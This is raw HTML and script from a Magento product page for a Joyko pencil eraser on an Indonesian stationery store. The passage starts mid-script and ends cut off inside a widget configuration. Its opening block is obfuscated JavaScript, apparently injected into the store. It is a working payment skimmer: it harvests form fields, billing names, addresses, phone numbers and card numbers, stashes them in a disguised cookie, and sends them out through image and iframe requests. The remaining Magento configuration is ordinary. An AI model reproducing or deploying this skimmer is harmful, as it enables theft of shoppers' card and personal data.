_0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Eraser ER-120 (Morandi) Penghapus Pensil"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattulis.biz.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-856]": {
            "priceBox": {
                "priceConfig":  {"productId":"856","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","img":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","full":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","caption":"Contoh Penghapus Pensil merk Joyko","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemnn66GY9UArray = document.querySelectorAll('#additional');
    if(elemnn66GY9UArray.length !== 'undefined'){
        elemnn66GY9UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F856\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemRQMIvchZArray = document.querySelectorAll('#reviews');
    if(elemRQMIvchZArray.length !== 'undefined'){
        elemRQMIvchZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.biz.id\/","customerLoginUrl":"https:\/\/www.alattulis.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.biz.id\/","http:\/\/www.alattulis.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.biz.id\/page_cache\/block\/render\/id\/856\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_856","catalog_product_view_sku_JK-ER120","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-eraser-er-120-morandi.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root 